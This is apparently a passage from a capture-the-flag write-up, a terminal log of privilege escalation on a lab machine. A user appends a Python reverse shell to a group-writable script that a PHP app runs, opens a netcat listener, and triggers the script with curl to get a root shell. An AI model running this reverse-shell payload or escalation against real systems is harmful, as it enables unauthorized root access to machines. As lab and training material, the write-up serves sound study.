 jenny@view:~$ cd ../mas
bash: cd: ../mas: No such file or directory
jenny@view:~$ cd ../max
jenny@view:/home/max$ ls
aView.py  note.txt
jenny@view:/home/max$ ls -la
total 28
drwxr-xr-x 2 max      jenny    4096 Oct 26  2019 .
drwxr-xr-x 6 root     root     4096 Oct 27  2019 ..
-rwxrwx--- 1 max      jenny     124 Oct 26  2019 aView.py
-rw-r--r-- 1 max      max       220 Oct 20  2019 .bash_logout
-rw-r--r-- 1 max      max      3771 Oct 20  2019 .bashrc
-rw-r--r-- 1 scarpine scarpine  553 Oct 26  2019 note.txt
-rw-r--r-- 1 max      max       807 Oct 20  2019 .profile
jenny@view:/home/max$ cat aView.py
#!/usr/bin/python
#
# executed from php app add final wrapper/scirpt here
print "waiting on engineers to tweak final code"
jenny@view:/home/max$ echo 'print "can i exploit you?"' >> aView.py
jenny@view:/home/max$ vim aView.py
jenny@view:/home/max$ cat aView.py
1 Write reverse shell in aView.py
file
#!/usr/bin/python
#
# executed from php app add final wrapper/scirpt here
print "waiting on engineers to tweak final code"
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.31",1235))
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty; pty.spawn("bash")
jenny@view:/home/max$
$nc -lvnp 1235
2 Open a listener
listening on [any] 1235 ...
connect to [192.168.2.31] from (UNKNOWN) [192.168.2.30] 55328
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# id
id
4 Get the root shell
uid=0(root) gid=0(root) groups=0(root)
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a# ls -la /root
ls -la /root
total 1328
drwx------ 13 root root    4096 Oct 27  2019 .
drwxr-xr-x 23 root root    4096 Oct 25  2019 ..
-rw-------  1 root root     122 Oct 27  2019 .bash_history
-rw-r--r--  1 root root    3106 Apr  9  2018 .bashrc
drwx------  5 root root    4096 Oct 21  2019 .cache
drwxr-xr-x 13 root root    4096 Oct 27  2019 .config
drwxr-xr-x  3 root root    4096 Oct 27  2019 ctf-scripts
$curl "http://192.168.2.30:8191/7f98ca7ba1484c66bf09627f931448053ae6b55a/run.php"
3